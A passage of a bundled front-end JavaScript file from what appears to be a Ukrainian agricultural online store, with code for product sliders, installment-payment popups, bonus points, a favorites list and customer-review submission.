rg_modal_preview_arrow"></i>',arrows:true,dots:false,adaptiveHeight:true,responsive:[{breakpoint:768,settings:{slidesToShow:7,vertical:false,arrows:false}},{breakpoint:642,settings:{slidesToShow:6,vertical:false,arrows:false}},{breakpoint:546,settings:{slidesToShow:5,vertical:false,arrows:false}},{breakpoint:460,settings:{slidesToShow:4,arrows:false,vertical:false}}]})},0);setTimeout(function(){$(".photo-tovar").slick({slidesToShow:3,slidesToScroll:1,touchMove:true,swipeToSlide:true,dots:false,arrows:true,nextArrow:'<i class="svg-arrow-right rg_modal_next_arrow"></i>',prevArrow:'<i class="svg-arrow-left rg_modal_preview_arrow"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,infinite:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:false,centerMode:false}}]})},0);let mx=$(".thumbs").length;if(mx===0){$(".product-gallery .big").css({float:"none",margin:"0 auto"})}setTimeout(function(){$(".slider_video").slick({slidesToShow:1,slidesToScroll:1,lazyLoad:"ondemand",arrows:true,nextArrow:'<i class="svg-arrow-right rg_modal_next_arrow"></i>',prevArrow:'<i class="svg-arrow-left rg_modal_preview_arrow"></i>',swipeToSlide:true,infinite:false})},50);const changeslideH=function(){var slide=$(".top-cart .photo-gal .slick-slide");var img=slide.find(".open");let height=0;img.each(function(i,el){if(el.offsetHeight>height){height=el.offsetHeight}});slide.css("max-height",height+"px")};changeslideH();$(window).on("resize orientationchange",function(e){setTimeout(function(){changeslideH()},100)})};const buttonMobile=function(visible){let promo=$(".cover_promo");let bmob=$(".bottom-mobile");let ch=$(".cover_chat");let t=$("#totop");if(visible){bmob.removeClass("hide");ch.addClass("upper");if(promo.length&&promo.is(":visible")){promo.addClass("upper");t.addClass("upper")}}else{bmob.addClass("hide");ch.removeClass("upper");if(promo.length&&promo.is(":visible")){promo.removeClass("upper");t.removeClass("upper")}}};$(document).ready(function(){initSlick();$(document).on("click",".mob .pt-m-item",function(){this.classList.contains("text-open")?this.classList.remove("text-open"):this.classList.add("text-open")});let rlsub=$(".podpiska .rlsub");if($.cookie("longlinesub")!=="ok"){$(document).on("click",".podpiska button",function(){let podpiska_input=$(".podpiska input");let email=podpiska_input.val();let emailReg=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if(!emailReg.test(email)||email===""){podpiska_input.css("border","2px solid red");rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_ERROR_MAIL")+"</span>");return false}else{$.post("/ajax/subscribe/longline.php",{email:email}).done(function(data){if(data==="ok"){$.cookie("longlinesub","ok",{expires:361,path:"/"});rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_THANKS")+"</span>")}else{podpiska_input.css("background","red")}})}})}else{rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_THANKS")+"</span>")}$(window).scroll(function(){let top_cart=$(".top-cart");if($(window).width()<701&&top_cart.offset().top+top_cart.height()<$(window).scrollTop()){buttonMobile(true)}else{buttonMobile(false)}});document.addEventListener("click",function(e){const target=e.target.closest(".opl_chast");if(!target)return;let lang=getLang()==="ua"?"/ua":"";let bank={text:"",url:"",buy:""};bank.buytext=lang==="/ua"?"Оформити":"Оформить";bank.detail=lang==="/ua"?"Докладніше":"Подробнее";if(target.classList.contains("mono")){bank.text=lang==="/ua"?"Оплата частинами від МоноБанк. ":"Оплата частями от МоноБанк. ";bank.name="monobank"}if(target.classList.contains("privat")){bank.text=lang==="/ua"?"Оплата частинами від ПриватБанк. ":"Оплата частями от ПриватБанк. ";bank.name="privatbank"}const overlay=document.createElement("div");overlay.className="agro_payment_overlay";overlay.style.zIndex="999998";const modalWrapper=document.createElement("div");modalWrapper.className="modal_you_buy_wrapp credit";modalWrapper.id="agroPaymentModal";modalWrapper.style.zIndex="999999";modalWrapper.innerHTML='<span class="modal_you_buy_close"></span>'+'<div class="you_buy">'+'<div class="title_credit">Кредит</div>'+'<div class="modal_text '+bank.name+'"><span>'+bank.text+'<a href="'+lang+"/payments-and-deliveries/#"+bank.name+'"> '+bank.detail+"</a></span></div>"+'<div class="modal_buttons_wrapp">'+'<div class="modal_button wide"><a href="'+lang+"/personal/order/make/?pay="+bank.name+'"  data-id="'+target.dataset.id+'" onclick="addBsktNewDetail(this,false);return false;">'+bank.buytext+"</a></div>"+"</div>"+"</div>";document.body.appendChild(overlay);document.body.appendChild(modalWrapper);const closePaymentModal=()=>{overlay.remove();modalWrapper.remove();if(!document.querySelector(".modalBg")&&!document.querySelector(".agro-modal-overlay")){document.body.classList.remove("modal-open")}};const closeBtn=modalWrapper.querySelector(".modal_you_buy_close");if(closeBtn){closeBtn.addEventListener("click",closePaymentModal)}overlay.addEventListener("click",function(e){if(e.target===overlay){closePaymentModal()}});document.body.classList.add("modal-open")});document.querySelectorAll(".duck-tail").forEach(el=>{el.addEventListener("click",function(){document.querySelectorAll(".duck-tail").forEach(item=>{item.classList.toggle("open")})})})});document.addEventListener("click",function(e){const wrapper=e.target.closest(".slide-wrapper");if(wrapper){wrapper.querySelectorAll("img[data-src]").forEach(img=>{img.src=img.dataset.src;img.removeAttribute("data-src")})}});document.addEventListener("click",function(e){const arrow=e.target.closest(".photo .slick-arrow");if(arrow){const photo=arrow.closest(".photo");if(photo){photo.querySelectorAll("img[data-original]").forEach(img=>{img.src=img.dataset.original;img.removeAttribute("data-original")})}}});class modalSlider{constructor(){this.overlay=document.querySelector(".modalBg");this.modal=document.querySelector("#modalWindow");this.slider=document.querySelector(".modal-slider");this.closer=document.querySelector("#modalWindow .closer");this.inited=false;this.mainPictures=[].slice.call(document.querySelectorAll(".open"));this.mobileBottomMenu=document.querySelector(".mobileBottomMenu");this.bottomMobile=document.querySelector(".bottom-mobile");this.events()}events(){let self=this;this.mainPictures.forEach(p=>{p.onclick=function(){let currentSlide=p.closest(".item").dataset.slickIndex;self.open();currentSlide=typeof currentSlide!=="undefined"?currentSlide:"0";$(self.slider).slick("slickGoTo",currentSlide)}});this.closer.onclick=function(){self.close()};if(this.overlay){this.overlay.addEventListener("click",function(e){if(e.target===self.overlay){self.close()}})}}open(){if(this.overlay)this.overlay.style.display="";if(this.modal)this.modal.style.display="";if(this.mobileBottomMenu)this.mobileBottomMenu.style.display="none";if(this.bottomMobile)this.bottomMobile.style.display="none";document.body.classList.add("modal-open");this.run()}close(){if(this.overlay)this.overlay.style.display="none";if(this.modal)this.modal.style.display="none";if(this.mobileBottomMenu)this.mobileBottomMenu.style.display="";if(this.bottomMobile)this.bottomMobile.style.display="";document.body.classList.remove("modal-open");if(this.slider){$(this.slider).slick("unslick");this.inited=false}}run(){if(!this.inited&&this.slider){let pictures=[].slice.call(this.modal.querySelectorAll("img[data-src]"));pictures.forEach(p=>{if(p.dataset.hasOwnProperty("src")){p.src=p.dataset.src;p.removeAttribute("data-src")}});$(this.slider).slick({slidesToShow:1,slidesToScroll:1,arrows:true,nextArrow:'<span class="modal-arrow modal_next_arrow"></span>',prevArrow:'<span class="modal-arrow modal_preview_arrow"></span>',dots:true,fade:true});this.inited=true}}}new modalSlider;class bonusCart{constructor(bonusConfig){this.bonusConfig=bonusConfig;this.bonusRemove=false;this.input=document.querySelector(".quantity_element");this.forBonus=document.querySelectorAll(".forbonus");this.bonus=document.querySelector(".bonusSpan");this.app=typeof Android!=="undefined";this.prem=document.getElementById("bonusMobile").dataset.prem}init(){if(!this.input){return false}const self=this;self.recalculateBonus();self.changeBonusEvents()}recalculateBonus(){const self=this;if(self.prem||self.app){let span=self.bonus;let dso=span.dataset.isdso;let price=span.dataset.price;let bonus=span.dataset.bonus;if(self.prem==="1"){if(dso){bonus=price*+self.bonusConfig.DSO_PREM*.01}else if(self.app){bonus=price*+self.bonusConfig.APP_PREM*.01}else{bonus=price*+self.bonusConfig.B_PREM*.01}bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(bonus>99){bonus=Math.floor(bonus)}span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){bonus=bonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:bonus}span.innerText="+ "+bonus+" грн"}else if(self.app&&!dso){bonus=price*+self.bonusConfig.APP_BASE*.01;bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(bonus>99){bonus=Math.floor(bonus)}span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){bonus=bonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:bonus}span.innerText="+ "+bonus+" грн"}}}changeBonusEvents(){const self=this;self.input.addEventListener("change",e=>setTimeout(self.changeBonus,200,e,self));for(let i=0;i<self.forBonus.length;i++){self.forBonus[i].addEventListener("click",e=>setTimeout(self.changeBonus,200,e,self))}}changeBonus(e,self){let id=e.target.dataset.id;let input=document.querySelector('.quantity_element[data-id="'+id+'"]').value;let bcn=document.getElementById("bonus_calculate_number_"+id);if(bcn){let bonus=bcn.dataset.bonus,sum=+bonus*input;let nBonus=Math.round(parseFloat(sum)*100)/100;if(typeof self.bonusConfig["ACTION"]!=="undefined"){if(self.bonusConfig["ACTION"]>0){sum+=+self.bonusConfig["ACTION"]}}if(sum>99){nBonus=Math.floor(sum)}if(self.prem){if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){nBonus=nBonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:nBonus}}else{if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){nBonus=nBonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:nBonus}}bcn.innerText="+ "+nBonus+" грн"}}}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:81:"/bitrix/components/avgust16/favorites/templates/.default/script.js?17062567698709";s:6:"source";s:66:"/bitrix/components/avgust16/favorites/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.favoritesObject) {
    window.favoritesObject = {
        "url": "https://rest.agro-market.net/rest/favorites",
        "fuser": false,
        "sessionName": "favor_id",
        "id": false,
        "autorized": false,
        "limit": 50,
        "getAll": false,
        getAllFavorites: function () {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                "mode": 'get'
            };
            if(this.getAll){
                return true;
            };
            this.request(data);
            this.getAll = true;
        },
        addFavorites: function (id) {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                'element_id': id,
                "mode": 'add'
            };
            this.request(data);
        },
        deleteFavorites: function (id) {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                'element_id': id,
                "mode": 'delete'
            };
            this.request(data);
        },
        request: function (data) {
            let self = this;
            $.ajax({
                url: self.url,
                type: 'POST',
                data: data,
                success: function (response) {
                    self.mode = data.mode
                    self.setToSession(response, data.element_id);
                    // RTB House Wishlist or favourite code
                    if (data.mode === 'add'){
                        (rtbhEvents = window.rtbhEvents || []).push(
                            {
                                eventType: 'wishlist',
                                offerId: data.element_id
                            },
                            {
                                eventType: 'uid',
                                id: !!BX.message('USER_ID')?BX.message('USER_ID'):'unknown'
                            });
                    }
                }
            });

        },
        getFromSession: function () {
            // return false;
            if (!!localStorage[this.sessionName] && localStorage[this.sessionName] !== 'false') {
                this.items = JSON.parse(localStorage[this.sessionName]);
                return true;
            } else {
                return false;
            }
        },
        setToSession: function (data, id) {
            let mode = this.mode;
            let response = JSON.parse(data);
            // console.info(response.data);
            if (!!response.data.error) {
                this.items = {};
            }
            if (mode === 'get') {
                for (let i in response.data) {
                    let item = response.data[i];
                    if (!!item.ID) {
                        this.items[item.ID] = {
                            "id": item.ID,
                            "time": item.DATE
                        }
                    }

                }
                this.favoriteSet();
            }
            if (mode === 'add' && !!id) {
                this.items[id] = {
                    "id": id,
                    "time": Date.now() / 1000
                };
                this.favoriteSet();
                this.showPopup();
            }
            if (mode === 'delete' && !!id) {
                if (this.items[id]) {
                    delete this.items[id];
                }
                this.favoriteSet();
            }
        },
        getOlderElementIndex: function () {
            let old = false;
            let time = false;
            for (let i in this.items) {
                if (!!time && +this.items[i].time < time) {
                    time = +this.items[i].time;
                    old = i;
                } else if (!time) {
                    time = +this.items[i].time;
                    old = i;
                }
            }
            return old;
        },
        favoriteSet: function () {
            let self = this;
            this.favorites = $('.favorites');
            this.favorites.removeClass('liked');
            if (!this.items) {
                return false;
            }
            this.favorites.each(function (i, el) {
                let id = el.dataset.productid;
                if (!!self.items[id]) {
                    // элемент отмечаем лайкнутым
                    el.classList.add('liked');
                }
            });
        },
        events: function () {
            let self = this;
            $(document).on('click', '.favorites', function () {
                if (!self.autorized) {
                    self.getForm();
                    return false;
                }
                let id = this.dataset.productid;
                if (self.items[id]) {
                    self.deleteFavorites(id);
                } else {
                    self.addFavorites(id);
                }
            });
            $(document).on('ajaxCatalogLoaded', function () {
                self.init();
            });
        },
        getPopupHtml: function (n) {
            let cl = (n === 50) ? ' class="full"' : '';
            if (document.documentElement.lang === 'ru') {
                return '<p class="top">Товар добавлен в список <a target="_blank" href="/personal/product/">отложенных покупок</a><span' + cl + '> ' + n + '/50</span></p><p ' + cl + '>Товар добавленный раньше всех был удален из списка</p>';
            }
            return '<p class="top">Товар доданий до списку <a target="_blank" href="/ua/personal/product/">відкладених покупок</a><span' + cl + '> ' + n + '/50</span></p><p ' + cl + '>Товар доданий раніше за всіх був видалений зі списку</p>';

        },
        getCountElements: function () {
            let n = Object.keys(this.items).length;
            if (n > this.limit) {
                let olderId = this.getOlderElementIndex();
                delete this.items[olderId];
                n = this.getCountElements();
            }
            return n;
        },
        showPopup: function () {
            let self = this;
            this.popup = $('.favoritesPopup');
            if (!this.popup.length) {
                let divP = document.createElement('div');
                divP.classList.add('favoritesPopup');
                $('body').append(divP);
                this.popup = $('.favoritesPopup');
            }
            this.popup.addClass('active');
            let n = this.getCountElements();
            this.popup.html(this.getPopupHtml(n));
            if (this.timeout) {
                clearTimeout(this.timeout);
            }
            this.timeout = setTimeout(function () {
                self.popup.removeClass('active')
            }, 4000);

        },
        getForm: function () {
            $.fancybox({
                minWidth: 330,
                type: 'ajax',
                href: addParameterToURL('/include/ajax/auth.php', 'ajax_fancy=1'),
                fitToView: true,
                fitToViewHeight: false,
                width: 'auto',
                height: 'auto',
                autoSize: false,
                closeClick: false,
                onComplete: '',
                openEffect: 'none',
                closeEffect: 'none',
                padding: 0,
                margin: 10,
                afterShow: function () {
                    CheckWhatShoudToDoFancy();
                    OnLoad();
                },
                afterClose: function () {
                    // window.location = window.origin;
                },
                helpers: {overlay: {locked: false}},
                opacity: 0.1
            });
        },
        init: function () {
            this.items = {};
            this.mode = 'get';
            this.fuser = window.fuser;
            this.favorites = $('.favorites');
            if (!this.favorites.length) {
                return false;
            }
            this.uid = BX.message('USER_ID');
            this.autorized = !!this.uid;
            this.getAllFavorites();
            this.events();
        },
    }
}
$(document).one('fuserLoaded', function () {
    window.favoritesObject.init();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/bitrix/components/avgust16/fasovka/templates/.default/script.js?17361498069741";s:6:"source";s:64:"/bitrix/components/avgust16/fasovka/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function (){
    "use strict";
    const slidersBlock = {
        'komplect': false,
        'fasovka': false,
        'udobrenia': false,
        "slickParams": {
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            nextArrow: '<div class="sl-arrow next"><i class="fa fa-angle-right"></i></div>',
            prevArrow: '<div class="sl-arrow prev"><i class="fa fa-angle-left"></i></div>',
            lazyLoad: 'progressive',
            variableWidth: false,
            swipeToSlide: true,
            infinite: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 4,
                    }
                },
                {
                    breakpoint: 700,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 560,
                    settings: {
                        slidesToShow: 2,
                    }
                }
            ]
        },
        "current": {
            'id': 0,
            'oldPrice': 0,
            'price': 0,
        },
        "inBasketId": [],
        "currentBuyed": false,
        runSliders: function () {
            if (this.fasovka.length) {
                $('.doslick').removeClass('doslick');
                let fasParams = this.getDefaultSlickParams();
                let fSlidesCount = this.fasovka.find('.f-item').length;
                if (fSlidesCount === 3) {
                    fasParams.slidesToShow = 4;
                    fasParams.responsive = [
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 560,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ];

                }
                if (this.komplect.length) {
                    if (fSlidesCount >= 4) {
                        fasParams.slidesToShow = 4;
                        fasParams.responsive = [
                            {
                                breakpoint: 1300,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 4,
                                }
                            },
                            {
                                breakpoint: 700,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 560,
                                settings: {
                                    slidesToShow: 2,
                                }
                            }
                        ];

                    }
                }
                if (fSlidesCount > 2) {
                    this.fasovka.slick(fasParams);
                }
            }
            if (this.komplect.length) {
                let mainProduct = $('.item-main');
                this.current.price = Number(mainProduct.attr('data-price'));
                this.current.oldPrice = Number(mainProduct.attr('data-oldPrice'));
                this.current.id = Number(mainProduct.attr('data-id'));
                this.current.name = mainProduct.find('.item-name').text();
                if (this.komplect.find('.rek-slide').length > 1) {
                    let kParams = this.getDefaultSlickParams();
                    kParams.slidesToShow = 1;
                    kParams.vertical = true
                    kParams.responsive = [{
                        breakpoint: 768,
                        settings: {
                            vertical: false,
                        }
                    }];
                    kParams.autoplay = true;
                    kParams.autoplaySpeed = 5000;
                    kParams.speed = 150;
                    kParams.nextArrow = '<div class="sl-arrow next sl-kompl"><i class="fa fa-angle-right"></i></div>';
                    kParams.prevArrow = '<div class="sl-arrow prev sl-kompl"><i class="fa fa-angle-left"></i></div>';
                    let self = this;
                    this.komplect.each(function (i, el) {
                        let rekSlider = $(el).find('.item-sl');
                        rekSlider.on('init reInit', function () {
                            let slide = $(this).find('.slick-current');
                            self.setKomplectPrice(slide);

                        });
                        rekSlider.on('afterChange', function () {
                            let slide = $(this).find('.slick-current');
                            self.setKomplectPrice(slide);
                        });
                        rekSlider.slick(kParams);
                    });
                } else {
                    this.setKomplectPrice($('.rek-slide'));
                }
                this.komplect.on('click','.buy-btn',function (){
                    if(!this.classList.contains('in-cart-active')){
                        this.classList.add('in-cart-active');
                    }
                });
            }
        },
        roundPrice: function (num) {
            let int = Math.round(num);
            let fl = Math.round(num * 1000) / 1000;
            if (int !== fl) {
                return fl;
            }
            return int;
        },
        idIsExist: function (id) {
            return this.inBasketId.includes(String(id));
        },
        setKomplectPrice: function (slide) {
            let kPrice = Number(slide.attr('data-price'));
            let kOldPrice = Number(slide.attr('data-oldPrice'));
            let kId = Number(slide.attr('data-id'));
            let priceAll = this.roundPrice(this.current.price + kPrice);
            let oldPrice1 = !!this.current.oldPrice;
            let oldPrice2 = !!kOldPrice;
            let oldPriceAll = 0;
            let buyBlock = slide.closest('.r_k').find('.k-iitem.price.rek');
            let currPrice = buyBlock.find('.price');
            currPrice.text(priceAll + ' грн.');
            buyBlock.find('.asale').removeClass('asale');
            buyBlock.find('.price-old').text('');
            if (oldPrice1 || oldPrice2) {
                oldPriceAll += oldPrice1 ? this.current.oldPrice : this.current.price;
                oldPriceAll += oldPrice2 ? kOldPrice : kPrice;
                oldPriceAll = this.roundPrice(oldPriceAll);
                buyBlock.find('.price-old').text(oldPriceAll + ' грн.');
                currPrice.addClass('asale');
            }
            let buyButton = buyBlock.find('.buy-btn');
            buyButton.removeClass('in-cart-active');
            buyButton
                .attr('data-price', this.current.price + ',' + kPrice)
                .attr('data-id', this.current.id + ',' + kId)
                .attr('data-name', this.current.name + ',' + slide.find('.item-name').text());
            if (this.idIsExist(this.current.id) && this.idIsExist(kId)) {
                buyButton.addClass('in-cart-active');
            }
        },
        getDefaultSlickParams: function (){
            return this.slickParams;
        },
        loadSlick: function (){
            console.log('loadSlick');
        },
        init: function (){
            const basket = document.querySelector("#j_basket_small .small-basket");
            if(basket.dataset.pid){
                this.inBasketId =  basket.dataset.pid.split(";");
            }
            this.komplect = $('.komplect-sl');
            this.fasovka = $('.fasovka-sl');
            this.udobrenia = $('#udobrenia-sl');

            if ('slick' in $.fn && typeof $.fn.slick === 'function') {
                this.runSliders();
            } else {
                this.loadSlick();
            }
            let self = this;
            document.addEventListener('fuserLoaded', (e) => {
                const basket = document.querySelector("#j_basket_small .small-basket");
                if(basket.dataset.pid){
                    self.inBasketId =  basket.dataset.pid.split(";");
                }
                if (self.idIsExist(self.current.id)) {
                    self.currentBuyed = true;
                }
            })
            document.addEventListener('FUloaded', (e) => {
                const basket = document.querySelector("#j_basket_small .small-basket");
                if(basket.dataset.pid){
                    self.inBasketId =  basket.dataset.pid.split(";");
                }
                if (self.idIsExist(self.current.id)) {
                    self.currentBuyed = true;
                }
            })
        }
    }
    slidersBlock.init();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:102:"/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js?17634580317823";s:6:"source";s:87:"/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function ($) {
    'use strict';
    $.fn.jstick = function (method) {
        var stb = $(this);
        var top = $('header.fixed').outerHeight();
        var h1 = stb.outerHeight();
        var partH = $('.rightside').offset().top;
        var start = $('.rightside').offset().top;

        $(window).scroll(function () {
            var now = $(this).scrollTop();
            var partner = $('.rightside').outerHeight();
            var end = (start + partner - h1 - 100);
            if (now > (start - top)) {
                $('#jstick').css("position", "fixed");
                $('#jstick').css("top", "68px");

            } else {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", "0");
            }
            if (now > end) {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", (partner - h1 - 52));
            }
        })

    }
})(jQuery);
$(document).on('change', '.modal-content-agro .purchased', function (){
    let sg = $('.cheak_green');
    if (this.checked) {
        sg.addClass('ok')
    } else {
        sg.removeClass('ok')
    }
});
$(document).on('click', '.modal-content-agro .cheak_green', function (){
    $('.purchased').click();
});

function sendReview(item,code) {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    let files = $('#ComFiles')[0].files;
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    files = undefined;
    data.append('CODE', code);
    data.append('ITEM', item);
    data.append('EMAIL', email);
    data.append('TEXT', text);
    data.append('RATING', rat);
    data.append('NAME', name);
    data.append('ANSWER', answer);
    data.append('PURCHASED', purchased);
    let go = 0;
    if (name.length > 0 && email.length > 0) go = 1;
    if (go === 0 && !!BX('bx-panel')) go = 1;
    console.log(go);
    if (text.length > 0 && go > 0) {
        $.ajax({
            url: aurl,
            type: 'POST', // важно!
            data: data,
            cache: false,
            processData: false,
            contentType: false,
            success: function (respond, status, jqXHR) {
                if (typeof respond.error === 'undefined' && !isNaN(respond)) {
                $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                .closest('.popup-window').addClass('fixed-center');

                setTimeout(closeModal, 5000);
            } else {
                var etext = "";
                if(respond.length==0) {etext = BX.message("EMPTY_RESPOND")}else{etext = respond;};
                $('.newwrite .infocom').html('<b style="color:red;">Error: '+etext+'</b>');
            }
        }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}
function sendReviewShop() {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    data.append( 'CODE', 'SHOP');
    data.append( 'ITEM', '' );
    data.append( 'EMAIL', email );
    data.append( 'TEXT', text );
    data.append( 'RATING', rat );
    data.append( 'NAME', name );
    data.append( 'ANSWER', answer );
    data.append( 'PURCHASED', purchased );

    if((email.length > 0 && name.length > 0 && text.length > 0)||(!!BX('bx-panel') && text.length > 0)){
        $.ajax({
            url         : aurl,
            type        : 'POST', // важно!
            data        : data,
            cache       : false,
            processData : false,
            contentType : false,
            success     : function (respond, status, jqXHR ) {
                if (typeof respond.error === 'undefined' && !isNaN(respond) && data != '') {
                    $(".popup-window-titlebar-text").hide();
                    $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                        .closest('.modal-content-agro').addClass('fixed-center');
                    setTimeout(closeModal, 5000);
                } else {
                    $('.newwrite .infocom').html('<b style="color:red;">Error: '+respond+'</b>');
                    /* setTimeout(closeModal, 5000);*/
                }
            }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}

function closeModal() {
    $(".popup-window").remove();
    $('.popup-window-overlay').remove();
}
if (getLang() === 'ru') {
    var  defMess = 'Добавить фото';
} else {
    var  defMess = 'Додати фото';
}
$(document).on('change', '#ComFiles', function (){
    let lang = getLang();
    let msg;
    var names = [];
    let files = this.files;
    if (lang === 'ru') {
        var  defMess = 'Добавить фото';
    } else {
        var  defMess = 'Додати фото';
    }
    $('.newwrite .infocom').html("");

    if (files.length < 6) {
        for (var i = 0; i < $(this).get(0).files.length; ++i) {

            if($(this).get(0).files[i].size > 153601){
                names.push("<span style='color:red;'>"+ $(this).get(0).files[i].name+"</span><br> ");
                if (lang === 'ru') {
                    msg = 'Файлы загружены не будут. Некоторые имеют размер более 150кб';
                } else {
                    msg = 'Фото долучено не будуть. Деякі мають розмір більш 150кб';
                }
                $("#ComFiles").val("");

                $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
            }else{
                names.push($(this).get(0).files[i].name+"<br> ");
            }
        }
        if(!names.length){
            names.push(defMess);
        }
        $(this).parent().find("span").html(names);
    }else{
        if (lang === 'ru') {
            msg = 'Превышен лимит: Не более 5ти фото размером не более 150кб в формате jpeg';
        } else {
            msg = 'Перевищено ліміт Не більше 5-ти фото розміром не більше 150кб в форматі jpeg';
        }
        $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
        alert(msg);
    }
});



/* End */
;
; /* Start:"a:4:{s:4:"full";s:90:"/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js?1697190432979";s:6:"source";s:76:"/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$('.news-slider').slick({
    slidesToShow: 3,
    slidesToScroll: 1,
    arrows: true,
    nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
    prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
    lazyLoad: 'progressive',
    swipeToSlide: true,
    infinite: false,
    responsive: [
        {
            breakpoint: 1090,
            settings: {
                slidesToShow: 3,
            }
        },
        {
            breakpoint: 991,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 913,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 700,
            settings: {
                slidesToShow: 2,
            }
        },
        {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
            }
        }
    ]
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:99:"/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js?17634533505501";s:6:"source";s:84:"/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function ($) {
    'use strict';
    $.fn.jstick = function (method) {
        var stb = $(this);
        var top = $('header.fixed').outerHeight();
        var h1 = stb.outerHeight();
        var partH = $('.rightside').offset().top;
        var start = $('.rightside').offset().top;

        $(window).scroll(function () {
            var now = $(this).scrollTop();
            var partner = $('.rightside').outerHeight();
            var end = (start + partner - h1 - 100);
            if (now > (start - top)) {
                $('#jstick').css("position", "fixed");
                $('#jstick').css("top", "68px");

            } else {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", "0");
            }
            if (now > end) {
                $('#jstick').css("position", "absolute");
                $('#jstick').css("top", (partner - h1 - 52));
            }
        })

    }
})(jQuery);
$(document).on('change', '.modal-content-agro .purchased', function (){
    let sg = $('.cheak_green');
    if (this.checked) {
        sg.addClass('ok')
    } else {
        sg.removeClass('ok')
    }
});
$(document).on('click', '.modal-content-agro .cheak_green', function (){
